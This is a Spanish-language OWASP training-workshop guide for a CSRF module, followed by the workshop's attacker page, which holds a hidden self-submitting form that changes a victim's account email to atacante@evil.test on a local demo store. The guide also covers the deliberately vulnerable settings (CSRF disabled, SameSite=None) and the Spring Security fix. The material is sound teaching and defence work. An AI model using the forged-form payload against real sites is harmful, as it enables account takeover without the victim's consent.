  <li>El <b>marcador</b> registra <code>M5 · Cambio de correo sin consentimiento (CSRF)</code> como <span class="no">éxito</span> en <code>:3000</code>.</li>
</ol>
<div class="note key"><b>Narralo en voz alta:</b> la víctima solo hizo clic en algo inocente ("Abrí el regalo") y, sin saberlo, le cambiaron el correo. Funciona porque la cookie va forzada a <code>SameSite=None</code> — hoy Chrome usa <code>Lax</code> por defecto; el taller fuerza <code>None</code> <b>a propósito</b> para que el ataque sea posible.</div>
<p class="top-link"><a href="#top">↑ Contenido</a></p>

<h2 id="s2"><span class="n">2</span>Errores comunes (leé esto antes)</h2>
<div class="note bad"><b>El ataque NO se escribe a mano. Se dispara solo.</b> Este es el malentendido #1.</div>
<ul>
  <li><b>No tipees el correo en "Mi cuenta".</b> Si escribís <code>atacante@evil.test</code> ahí y le das "Cambiar correo", es un cambio <b>legítimo del mismo sitio</b> (<code>Origin = localhost:3000</code>) → el marcador <b>no</b> cuenta. El ataque tiene que venir de <code>:4000</code>.</li>
  <li><b>"Mi cuenta" no es donde se lanza el ataque.</b> Es solo el <b>verificador</b>: ahí mirás el correo antes y después. El ataque vive en <code>:4000/premio.html</code>.</li>
  <li><b>El clic en "Abrí el regalo" no es el ataque.</b> Es solo <b>navegar</b> desde la portada del atacante hacia <code>premio.html</code>. El ataque es el <code>POST</code> que <code>premio.html</code> dispara <b>solo al cargar</b>.</li>
  <li><b>Que el correo esté en <code>(vacío)</code> al inicio es normal.</b> El usuario <code>admin</code> se siembra sin correo. La prueba del ataque es que pase de <code>(vacío)</code> a <code>atacante@evil.test</code> <b>sin que vos escribas nada</b>.</li>
</ul>
<div class="why"><b>Por qué el marcador distingue:</b> el servidor solo registra M5 cuando la cabecera <code>Origin</code> de la petición <b>no</b> coincide con su propio origen (lo compara <code>AtaquesTaller.esCruzada</code>). El POST desde tu formulario trae <code>Origin: http://localhost:3000</code> (mismo sitio, no cuenta); el POST desde <code>premio.html</code> trae <code>Origin: http://127.0.0.1:4000</code> (cruzado, <b>sí</b> cuenta).</div>
<p class="top-link"><a href="#top">↑ Contenido</a></p>

<h2 id="s3"><span class="n">3</span>Cómo se defiende la :3001</h2>
<p>La tienda segura <code>:3001</code> <b>(TallerDSIV)</b> bloquea el ataque con <b>tres piezas</b> (ya aplicadas en <code>patched/</code>):</p>

<h3>a) Activar CSRF solo para <code>/api/account/**</code></h3>
<div class="file">src/main/java/taller/owasp/patched/SecurityConfig.java</div>
<div class="lbl bad">✗ Antes (vulnerable): sin token, cualquier POST con la cookie se acepta</div>
<pre class="before"><code>.csrf(csrf -> csrf.disable());</code></pre>
<div class="lbl good">✓ Después (corregido)</div>
<pre class="after"><code>.csrf(csrf -> csrf
        .csrfTokenRepository(CookieCsrfTokenRepository.withHttpOnlyFalse())
        .csrfTokenRequestHandler(new CsrfTokenRequestAttributeHandler())
        .ignoringRequestMatchers("/api/login", "/api/logout",
                "/api/comments", "/h2-console/**"));</code></pre>
<div class="why"><b>Por qué:</b> con CSRF activo, <code>POST /api/account/email</code> exige el token. El formulario del atacante no lo tiene → <b>403</b>. Se <b>ignora</b> login, logout, comentarios y H2 para no romper M1, M3 y M6, que mandan POST sin token a propósito.</div>

<h3>b) Entregar el token al frontend legítimo</h3>
<div class="file">src/main/java/taller/owasp/patched/CsrfController.java</div>
<pre class="after"><code>@GetMapping("/api/csrf")
public CsrfToken csrf(CsrfToken token) {
    return token; // escribe la cookie XSRF-TOKEN; el front la reenvía en X-XSRF-TOKEN
}</code></pre>
<p>El frontend legítimo pide el token con <code>GET /api/csrf</code> y lo manda en la cabecera <code>X-XSRF-TOKEN</code>; por eso su petición <b>sí</b> pasa (200) y la del atacante no.</p>

<h3>c) Cookie <code>SameSite=Lax</code> en vez de <code>None</code></h3>
<div class="file">src/main/resources/application-patched.properties</div>
<pre class="props"><code>server.servlet.session.cookie.same-site=lax</code></pre>
<div class="why"><b>Por qué:</b> <code>SameSite=Lax</code> hace que el navegador <b>no</b> envíe la cookie de sesión en un POST que nace de otro sitio. Es una <b>segunda barrera</b> además del token.</div>
<p class="top-link"><a href="#top">↑ Contenido</a></p>

<h2 id="s4"><span class="n">4</span>Repetir el ataque contra la :3001</h2>
<div class="note warn"><b>Ojo:</b> el <code>action</code> de <code>premio.html</code> está <b>fijo en <code>localhost:3000</code></b>. Para atacar la <code>:3001</code> necesitás una <b>copia</b> de <code>premio.html</code> cuyo <code>action</code> apunte a <code>http://localhost:3001/api/account/email</code> (o cambiar esa línea temporalmente).</div>
<ol>
  <li>Iniciá sesión en <code>http://localhost:3001</code> y mirá el correo en "Mi cuenta".</li>
  <li>Abrí la copia de <code>premio.html</code> que apunta a <code>:3001</code>.</li>
  <li>El <code>POST</code> del atacante recibe <span class="no">403</span> (no trae el token) y el correo <b>no cambia</b>. El frontend legítimo <b>sí</b> sigue funcionando (manda <code>X-XSRF-TOKEN</code>).</li>
  <li>El marcador registra la defensa como <span class="ok">bloqueado</span> en <code>:3001</code>.</li>
</ol>
<p class="top-link"><a href="#top">↑ Contenido</a></p>

<h2 id="s5"><span class="n">5</span>Qué debés ver</h2>
<table>
  <tr><th>Ataque</th><th>:3000 (vulnerable)</th><th>:3001 (segura) <b>(TallerDSIV)</b></th></tr>
  <tr><td><code>premio.html</code> hace <code>POST /api/account/email</code></td><td>El correo <b>cambia</b> a <code>atacante@evil.test</code> (200)</td><td><span class="ok">403</span>: sin token CSRF, se rechaza</td></tr>
  <tr><td>Cambio de correo desde el frontend legítimo</td><td>Funciona</td><td>Funciona (manda <code>X-XSRF-TOKEN</code>)</td></tr>
  <tr><td>Marcador M5</td><td><span class="no">✗ éxito</span> (ataque logrado)</td><td><span class="ok">✓ bloqueado</span></td></tr>
</table>
<div class="note key"><b>La idea clave de M5:</b> sin token CSRF, <b>cualquier</b> POST que lleve la cookie se acepta. La defensa es el <b>token</b> (que el atacante no puede leer desde otro sitio) + la cookie <b>`SameSite=Lax`</b>.</div>
<p class="top-link"><a href="#top">↑ Contenido</a></p>

<h2 id="sraro">Si algo sale raro</h2>
<ul>
  <li><b>El correo sigue en <code>(vacío)</code> tras abrir <code>premio.html</code>:</b> ¿está corriendo el perfil <b>evil</b> (<code>:4000</code>)? ¿Estás en <b>Chrome normal</b>? La cookie es <code>SameSite=None</code>; si el navegador no la manda cross-site, el POST llega sin sesión y no cambia nada.</li>
  <li><b>No aparece el marcador M5:</b> casi seguro escribiste el correo <b>a mano</b> (mismo sitio, no cuenta). Reintentá abriendo <code>:4000/premio.html</code> y recargando "Mi cuenta" sin tocar el campo.</li>
  <li><b>El <code>403</code> no aparece en <code>:3001</code>:</b> la copia de <code>premio.html</code> sigue apuntando a <code>:3000</code>; revisá que el <code>action</code> diga <code>localhost:3001</code>.</li>
  <li><b>Dejaste el correo cambiado:</b> reiniciar el perfil restaura los datos (están en memoria), o cambialo de vuelta desde "Mi cuenta".</li>
</ul>
<p class="top-link"><a href="#top">↑ Contenido</a></p>

<footer>Taller OWASP · Módulo M5 (CSRF) · Guía del participante</footer>

</div>
</body>
</html>
</file>

<file: src/main/resources/static-evil/premio.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tu regalo 🎁</title>
    <style>
        body { font-family: system-ui, sans-serif; background: #111827; color: #f9fafb;
               max-width: 640px; margin: 40px auto; padding: 0 16px; }
        .evil { background: #7f1d1d; color: #fff; padding: 8px 12px; border-radius: 6px;
                font-size: 0.8rem; display: inline-block; }
        h1 { margin: 16px 0; }
        pre { background: #1f2937; padding: 12px; border-radius: 6px; white-space: pre-wrap; }
    </style>
</head>
<body>
    <span class="evil">SITIO ATACANTE · http://127.0.0.1:4000 (demo del taller)</span>
    <h1>🎁 Abriendo tu regalo…</h1>
    <p>Esperá un momento mientras preparamos tu sorpresa.</p>

    <!--
        Ataque CSRF (M5). Formulario OCULTO que se envia solo al cargar la pagina.
        Apunta a la tienda: cambia el correo de la cuenta de la victima SIN su
        consentimiento. Usa un form (no fetch) porque el endpoint recibe un
        parametro de formulario (email), y asi el navegador adjunta la cookie de
        sesion de la tienda si es SameSite=None.

        - VULNERABLE: la tienda solo comprueba la sesion -> cambia el correo.
        - SEGURA: exige el token CSRF (X-XSRF-TOKEN) -> responde 403.

        Requiere el modulo M5 (endpoint POST /api/account/email y cookie
        SameSite=None), aun por construir (C8/C9).
    -->
    <form id="csrf-form" action="http://localhost:3000/api/account/email"
          method="POST" target="sink" style="display:none;">
        <input type="hidden" name="email" value="atacante@evil.test">
    </form>
    <iframe name="sink" style="display:none;"></iframe>

    <pre id="estado"></pre>
    <script src="csrf.js"></script>
</body>
</html>
</file>
